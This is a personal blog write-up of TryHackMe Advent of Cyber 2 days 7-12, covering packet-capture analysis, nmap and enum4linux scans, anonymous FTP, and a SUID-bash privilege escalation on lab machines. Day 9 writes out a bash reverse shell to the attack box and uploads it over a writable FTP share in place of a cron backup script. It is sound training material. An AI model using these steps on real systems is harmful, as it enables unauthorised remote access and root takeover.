			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-title">
							<a href="https://www.poggie.de" rel="home">poggie.de</a>
						</div>
					
													<h4 class="blog-tagline">security. code. parenting. learning. games.</h4>
											
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Toggle the mobile menu</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Toggle the search field</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://www.poggie.de">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.poggie.de/category/notebook/">notebook</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.poggie.de/impressum/">Impressum</a></li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-696a798e45dec" action="https://www.poggie.de/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="s-696a798e45dee" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Search</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://www.poggie.de">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.poggie.de/category/notebook/">notebook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.poggie.de/impressum/">Impressum</a></li>

				</ul><!-- .main-menu -->

			</div><!-- .section-inner -->

		</div><!-- .navigation -->

		
			<figure class="header-image bg-image" style="background-image: url( https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1280x720.jpg );">
				<img width="1280" height="720" src="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1280x720.jpg" class="attachment-post-image-cover size-post-image-cover wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1280x720.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-300x169.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1024x576.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-1536x864.jpg 1536w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020-900x506.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/AoC-2020.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px" />			</figure>

		
		<main id="site-content">
<div class="wrapper section">

	<div class="section-inner group">

		<div class="content">

			
					<article id="post-299" class="post single post-299 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">

						<div class="post-inner">

							<div class="post-header">

								<h1 class="post-title"><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/">TryHackMe – Advent of Cyber 2 Day 7-13 &#8211; Networking [Writeup]</a></h1>

										
		<div class="post-meta">

			<p class="post-author"><span>By </span><a href="https://www.poggie.de/author/poggie/" title="Posts by Poggie" rel="author">Poggie</a></p>

			<p class="post-date"><span>On </span><a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-day-6-13-networking-writeup/">December 9, 2020</a></p>

							<p class="post-categories"><span>In </span><a href="https://www.poggie.de/category/allgemein/" rel="category tag">Allgemein</a></p>
			
			
		</div><!-- .post-meta -->

		
							</div><!-- .post-header -->

							
								<div class="post-content entry-content">

									
<p>Sine the first post already is getting very long, I am splitting the Writeup up into multiple posts, grouped by topic.</p>



<p>You can already read the <a href="https://www.poggie.de/tryhackme-advent-of-cyber-2-writeup/">web exploitation part</a>.</p>



<h2 class="wp-block-heading">Day 7 &#8211; The Grinch Really Did Steal Christmas</h2>



<p>For this challenge we do not need the attack box. We download the pcaps and if we do not already have wireshark installed, we will have to get that too.</p>



<p>For the first task, we open up the first pcap and put ICMP into the filter bar to only see ICMP pakets.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="516" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01-1024x516.jpg" alt="" class="wp-image-300" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01-1024x516.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01-300x151.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01-900x454.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01-1280x645.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-01.jpg 1519w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>To see only the http get requests, we use the filter again. We filter for the http get mehod with <code>http.request.method == GET</code>.</p>



<p>For the next question we filter for the requested ip and the http GET method with <code>ip.addr == 10.10.67.199 &amp;&amp; http.request</code></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="493" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-1024x493.jpg" alt="" class="wp-image-301" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-1024x493.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-300x144.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-1536x739.jpg 1536w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-900x433.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02-1280x616.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-02.jpg 1660w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Looking through the requests should give us a good hint of what article he was searching for.</p>



<p>Next we open up the second pcap and utilize the filter once more. <code>ftp</code> should filter the requests down enough.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="603" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03-1024x603.jpg" alt="" class="wp-image-302" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03-1024x603.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03-300x177.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03-900x530.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03-1280x754.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-03.jpg 1405w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>To find the encrypted protocol, we can sort by protocol and scroll through them. That should give a quick find.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="560" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-1024x560.jpg" alt="" class="wp-image-303" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-1024x560.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-300x164.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-1536x841.jpg 1536w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-900x493.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04-1280x701.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-04.jpg 1542w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>For the last task we open up the third pcap. HTTP is a protocol often used for file transfer, so we filter for that.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="238" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-05-1024x238.jpg" alt="" class="wp-image-304" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-05-1024x238.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-05-300x70.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-05-900x209.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-05.jpg 1101w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Then we select the response and go to <code>File-&gt;Export Objects-&gt;HTTP</code>. In the next dialog we can select the .zip file.</p>



<p>In that zip we will find the wishlist and with it the final answer.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="484" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-1024x484.jpg" alt="" class="wp-image-305" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-1024x484.jpg 1024w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-300x142.jpg 300w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-1536x726.jpg 1536w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-900x425.jpg 900w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06-1280x605.jpg 1280w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-cyber-Day-07-06.jpg 1716w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Day 8 &#8211; What&#8217;s Under the Christmas Tree?</h2>



<p>For this day we are back to our beloved attack box. Deploy that and the challenge. While that is loading, spend some time to google for the first question. Wikipedia is a good source for the answer 😉</p>



<p>Now we scan the deployed box with nmap.</p>



<pre class="wp-block-code"><code>nmap 10.10.82.53

Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 00:57 GMT
Nmap scan report for ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Host is up (0.0012s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
80/tcp   open  http
2222/tcp open  EtherNetIP-1
3389/tcp open  ms-wbt-server
MAC Address: 02:A3:D0:DC:D1:2F (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 1.63 seconds</code></pre>



<p>The challange wants us to experiemtn a bit with the <code>-Pn</code>, <code>-sV</code> and <code>-A</code> flag and we do so. This should help us find the OS of the system, too.</p>



<p>I do like to add a <code>-v</code> for more verbose output to my nmap scans.</p>



<pre class="wp-block-code"><code>nmap -sV -v 10.10.82.53

Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 01:01 GMT
NSE: Loaded 42 scripts for scanning.
Initiating ARP Ping Scan at 01:01
Scanning 10.10.82.53 &#91;1 port]
Completed ARP Ping Scan at 01:01, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:01
Completed Parallel DNS resolution of 1 host. at 01:01, 0.00s elapsed
Initiating SYN Stealth Scan at 01:01
Scanning ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53) &#91;1000 ports]
Discovered open port 3389/tcp on 10.10.82.53
Discovered open port 80/tcp on 10.10.82.53
Discovered open port 2222/tcp on 10.10.82.53
Completed SYN Stealth Scan at 01:01, 1.25s elapsed (1000 total ports)
Initiating Service scan at 01:01
Scanning 3 services on ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Completed Service scan at 01:02, 6.04s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.82.53.
Initiating NSE at 01:02
Completed NSE at 01:02, 0.01s elapsed
Initiating NSE at 01:02
Completed NSE at 01:02, 0.00s elapsed
Nmap scan report for ip-10-10-82-53.eu-west-1.compute.internal (10.10.82.53)
Host is up (0.0017s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE       VERSION
80/tcp   open  http          Apache httpd 2.4.29 ((Ubuntu))
2222/tcp open  ssh           OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
3389/tcp open  ms-wbt-server xrdp
MAC Address: 02:A3:D0:DC:D1:2F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 seconds
           Raw packets sent: 1002 (44.072KB) | Rcvd: 1237 (52.535KB)</code></pre>



<p>For the next task, we are supposed to run the http.title scrip. But that scrip already was part of our experiments with -A</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="836" height="179" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-08-01.jpg" alt="" class="wp-image-307" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-08-01.jpg 836w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-08-01-300x64.jpg 300w" sizes="auto, (max-width: 836px) 100vw, 836px" /></figure>



<p>This gives us enough information to finish the day. But there are quite a few Easter eggs hidden in this day and you really should take the opportunity to play around a bit with nmap here.</p>



<h2 class="wp-block-heading">Day 9 &#8211; Anyone can be Santa!</h2>



<p>Today is all about FTP so let&#8217;s get the attack box and the challenge deployed.</p>



<p>First we connect to the server via ftp and have a look. We don&#8217;t have credential yet so we go with <code>anonymous</code>. With <code>ls</code> we can list the directories content, just like we do in the terminal.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="739" height="299" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-01.jpg" alt="" class="wp-image-312" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-01.jpg 739w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-01-300x121.jpg 300w" sizes="auto, (max-width: 739px) 100vw, 739px" /></figure>



<p>There is only one folder we can access as anonymous. We use <code>cd</code> to change into it, then <code>ls</code> again to see the content.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="733" height="134" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-02.jpg" alt="" class="wp-image-314" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-02.jpg 733w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-02-300x55.jpg 300w" sizes="auto, (max-width: 733px) 100vw, 733px" /></figure>



<p>There are two files and we can download them to our attack box with <code>get filename</code>. In our local filesystem we open up the shopping list first and answer question 3.</p>



<p>Now it is time to open up the script in an editor.</p>



<pre class="wp-block-code"><code>#!/bin/bash

# Created by ElfMcEager to backup all of Santa's goodies!

# Create backups to include date DD/MM/YYYY
filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";

# Backup FTP folder and store in elfmceager's home directory
tar -zcvf /home/elfmceager/$filename /opt/ftp

# TO-DO: Automate transfer of backups to backup server</code></pre>



<p>It is a Backup script that absolutely should not be in the public folder. We even have permissions to upload in that folder.</p>



<p>We replace it with</p>



<pre class="wp-block-code"><code>#!/bin/bash
bash -i &gt;&amp; /dev/tcp/10.10.214.41/4444 0&gt;&amp;1</code></pre>



<p>, a simple bash reverse shell, to the script and save it. The IP in there needs to be your attack box IP not the one from the challenge.</p>



<p>Before we upload the modified script, we need to set up a listener for our reverse shell. <code>nc -lvnp 4444</code> does the trick.</p>



<p>Now we can upload the scrip with put in ftp.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="478" height="110" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-03.jpg" alt="" class="wp-image-316" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-03.jpg 478w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-03-300x69.jpg 300w" sizes="auto, (max-width: 478px) 100vw, 478px" /></figure>



<p>After a minute or two, we should get a connection on our listener.</p>



<p>With <code>cat /root/flag.txt</code> we read our final flag.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="733" height="121" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-04.jpg" alt="" class="wp-image-315" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-04.jpg 733w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-09-04-300x50.jpg 300w" sizes="auto, (max-width: 733px) 100vw, 733px" /></figure>



<h2 class="wp-block-heading">Day 10: Don&#8217;t be so sElfish</h2>



<p>As always we deploy attack box and the challenge. First we run enum4linux with -U to enumerate users.</p>



<pre class="wp-block-code"><code>root@ip-10-10-214-41:~/Desktop/Tools/Miscellaneous# ./enum4linux.pl -U 10.10.180.212
WARNING: polenum.py is not in your path.  Check that package is installed and your PATH is sane.
WARNING: ldapsearch is not in your path.  Check that package is installed and your PATH is sane.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Dec 13 09:41:50 2020

 ========================== 
|    Target Information    |
 ========================== 
Target ........... 10.10.180.212
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 ===================================================== 
|    Enumerating Workgroup/Domain on 10.10.180.212    |
 ===================================================== 
&#91;+] Got domain/workgroup name: TBFC-SMB-01

 ====================================== 
|    Session Check on 10.10.180.212    |
 ====================================== 
&#91;+] Server 10.10.180.212 allows sessions using username '', password ''

 ============================================ 
|    Getting domain SID for 10.10.180.212    |
 ============================================ 
Domain Name: TBFC-SMB-01
Domain Sid: (NULL SID)
&#91;+] Can't determine if host is part of domain or part of a workgroup

 ============================== 
|    Users on 10.10.180.212    |
 ============================== 
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: elfmcskidy    Name:   Desc: 
index: 0x2 RID: 0x3ea acb: 0x00000010 Account: elfmceager    Name: elfmceagerDesc: 
index: 0x3 RID: 0x3e9 acb: 0x00000010 Account: elfmcelferson    Name:   Desc: 

user:&#91;elfmcskidy] rid:&#91;0x3e8]
user:&#91;elfmceager] rid:&#91;0x3ea]
user:&#91;elfmcelferson] rid:&#91;0x3e9]
enum4linux complete on Sun Dec 13 09:41:51 2020</code></pre>



<p>This gives us the users. Now we also enumerate the shares:</p>



<pre class="wp-block-code"><code>root@ip-10-10-214-41:~/Desktop/Tools/Miscellaneous# ./enum4linux.pl -S 10.10.180.212
WARNING: polenum.py is not in your path.  Check that package is installed and your PATH is sane.
WARNING: ldapsearch is not in your path.  Check that package is installed and your PATH is sane.
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Dec 13 09:45:10 2020

 ========================== 
|    Target Information    |
 ========================== 
Target ........... 10.10.180.212
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none


 ===================================================== 
|    Enumerating Workgroup/Domain on 10.10.180.212    |
 ===================================================== 
&#91;+] Got domain/workgroup name: TBFC-SMB-01

 ====================================== 
|    Session Check on 10.10.180.212    |
 ====================================== 
&#91;+] Server 10.10.180.212 allows sessions using username '', password ''

 ============================================ 
|    Getting domain SID for 10.10.180.212    |
 ============================================ 
Domain Name: TBFC-SMB-01
Domain Sid: (NULL SID)
&#91;+] Can't determine if host is part of domain or part of a workgroup

 ========================================== 
|    Share Enumeration on 10.10.180.212    |
 ========================================== 
WARNING: The "syslog" option is deprecated

    Sharename       Type      Comment
    ---------       ----      -------
    tbfc-hr         Disk      tbfc-hr
    tbfc-it         Disk      tbfc-it
    tbfc-santa      Disk      tbfc-santa
    IPC$            IPC       IPC Service (tbfc-smb server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.

    Server               Comment
    ---------            -------

    Workgroup            Master
    ---------            -------
    TBFC-SMB-01          TBFC-SMB

&#91;+] Attempting to map shares on 10.10.180.212
//10.10.180.212/tbfc-hr    Mapping: DENIED, Listing: N/A
//10.10.180.212/tbfc-it    Mapping: DENIED, Listing: N/A
//10.10.180.212/tbfc-santa    Mapping: OK, Listing: OK
//10.10.180.212/IPC$    &#91;E] Can't understand response:
WARNING: The "syslog" option is deprecated
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
enum4linux complete on Sun Dec 13 09:45:11 2020</code></pre>



<p>The output shows us that tbfc-santa courld be mapped. Let&#8217;s try to log into this share with no password. With <code>dir</code> we list the content and should have all information to finish the tasks.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="734" height="237" src="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-10-01.jpg" alt="" class="wp-image-319" srcset="https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-10-01.jpg 734w, https://www.poggie.de/wp-content/uploads/2020/12/Advent-of-Cyber-2-Day-10-01-300x97.jpg 300w" sizes="auto, (max-width: 734px) 100vw, 734px" /></figure>



<h2 class="wp-block-heading">Day 11 &#8211; The Rogue Gnome</h2>



<p>We start up the attack box and challenge. While they boot we read the documentation in the challenge and answer the first two questions.</p>



<p>The we SSH into the box with the provided credentials. <code>ssh cmnatic@10.10.154.38</code>. On the first connect, you will have to confirm the servers fingerprint.</p>



<p>With <code>find / -perm -u=s -type f 2&gt;/dev/null</code> we search for binaries that have the SUID bit set. Meaning they can be executed with the permission of a different user.</p>



<pre class="wp-block-code"><code>-bash-4.4$ find / -perm -u=s -type f 2&gt;/dev/null
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/bin/bash
/bin/ping
/snap/core/10444/bin/mount
/snap/core/10444/bin/ping
/snap/core/10444/bin/ping6
/snap/core/10444/bin/su
/snap/core/10444/bin/umount
/snap/core/10444/usr/bin/chfn
/snap/core/10444/usr/bin/chsh
/snap/core/10444/usr/bin/gpasswd
/snap/core/10444/usr/bin/newgrp
/snap/core/10444/usr/bin/passwd
/snap/core/10444/usr/bin/sudo
/snap/core/10444/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/10444/usr/lib/openssh/ssh-keysign
/snap/core/10444/usr/lib/snapd/snap-confine
/snap/core/10444/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine</code></pre>



<p><code>/bin/bash</code> looks liek a very prmising candidate. Let#s check the permissions.</p>



<pre class="wp-block-code"><code>-bash-4.4$ ls -la /bin/bash 
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$ </code></pre>



<p>Looks like it can be run as root. We will do just that with <code>bash -p</code></p>



<p>Now we can cat the flag file.</p>



<h2 class="wp-block-heading">Day 12: Ready, set, elf.</h2>



<p>After deploying the boxes we run a quick nmap scan to get an overview:</p>



<pre class="wp-block-code"><code>root@ip-10-10-214-41:~# nmap -sV -v 10.10.83.199

Starting Nmap 7.60 ( https://nmap.org ) at 2020-12-13 10:24 GMT
NSE: Loaded 42 scripts for scanning.
Initiating ARP Ping Scan at 10:24
Scanning 10.10.83.199 &#91;1 port]
Completed ARP Ping Scan at 10:24, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 10:24
Completed Parallel DNS resolution of 1 host. at 10:24, 0.00s elapsed
Initiating SYN Stealth Scan at 10:24
Scanning ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199) &#91;1000 ports]
Discovered open port 8080/tcp on 10.10.83.199
Discovered open port 3389/tcp on 10.10.83.199
Discovered open port 8009/tcp on 10.10.83.199
Increasing send delay for 10.10.83.199 from 0 to 5 due to 11 out of 27 dropped probes since last increase.
Completed SYN Stealth Scan at 10:24, 20.25s elapsed (1000 total ports)
Initiating Service scan at 10:24
Scanning 3 services on ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199)
Completed Service scan at 10:25, 13.88s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.83.199.
Initiating NSE at 10:25
Completed NSE at 10:25, 0.30s elapsed
Initiating NSE at 10:25
Completed NSE at 10:25, 0.00s elapsed
Nmap scan report for ip-10-10-83-199.eu-west-1.compute.internal (10.10.83.199)
Host is up (0.011s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
8009/tcp open  ajp13         Apache Jserv (Protocol v1.3)
8080/tcp open  http-proxy
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.60%I=7%D=12/13%Time=5FD5EBF5%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,2000,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;char
SF:set=UTF-8\r\nDate:\x20Sun,\x2013\x20Dec\x202020\x2010:24:53\x20GMT\r\nC
SF:onnection:\x20close\r\n\r\n\r\n\r\n\r\n&lt;!DOCTYPE\x20html&gt;\r\n&lt;html\x20l
SF:ang=\"en\"&gt;\r\n\x20\x20\x20\x20&lt;head&gt;\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20&lt;meta\x20charset=\"UTF-8\"\x20/&gt;\r\n\x20\x20\x20\x20\x20\x20\x20\x20&lt;
SF:title&gt;Apache\x20Tomcat/9\.0\.17&lt;/title&gt;\r\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20&lt;link\x20href=\"favicon\.ico\"\x20rel=\"icon\"\x20type=\"image/x-ic
SF:on\"\x20/&gt;\r\n\x20\x20\x20\x20\x20\x20\x20\x20&lt;link\x20href=\"favicon\.
SF:ico\"\x20rel=\"shortcut\x20icon\"\x20type=\"image/x-icon\"\x20/&gt;\r\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20&lt;link\x20href=\"tomcat\.css\"\x20rel=\"sty
SF:lesheet\"\x20type=\"text/css\"\x20/&gt;\r\n\x20\x20\x20\x20&lt;/head&gt;\r\n\r\n
SF:\x20\x20\x20\x20&lt;body&gt;\r\n\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20id=\"
SF:wrapper\"&gt;\r\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20i
SF:d=\"navigation\"\x20class=\"curved\x20container\"&gt;\r\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20id=\"nav-home\"
SF:&gt;&lt;a\x20href=\"https://tomcat\.apache\.org/\"&gt;Home&lt;/a&gt;&lt;/span&gt;\r\n\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20id=\"
SF:nav-hosts\"&gt;&lt;a\x20href=\"/docs/\"&gt;Documentation&lt;/a&gt;&lt;/span&gt;\r\n\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20id=\"na
SF:v-config\"&gt;&lt;a\x20href=\"/docs/config/\"&gt;Configuration&lt;/a&gt;&lt;/span&gt;\r\n\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20i
SF:d=\"nav-examples\"&gt;&lt;a\x20href=\"/examples/\"&gt;Examples")%r(HTTPOptions,7
SF:D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20GET,\x20HEAD,\x20POST,\x20OPTIONS\
SF:r\nContent-Length:\x200\r\nDate:\x20Sun,\x2013\x20Dec\x202020\x2010:24:
SF:54\x20GMT\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,8CB,"HTTP/1\.
SF:1\x20505\x20\r\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Lan
SF:guage:\x20en\r\nContent-Length:\x202114\r\nDate:\x20Sun,\x2013\x20Dec\x
SF:202020\x2010:24:54\x20GMT\r\n\r\n&lt;!doctype\x20html&gt;&lt;html\x20lang=\"en\"
SF:&gt;&lt;head&gt;&lt;title&gt;HTTP\x20Status\x20505\x20\xe2\x80\x93\x20HTTP\x20Version\
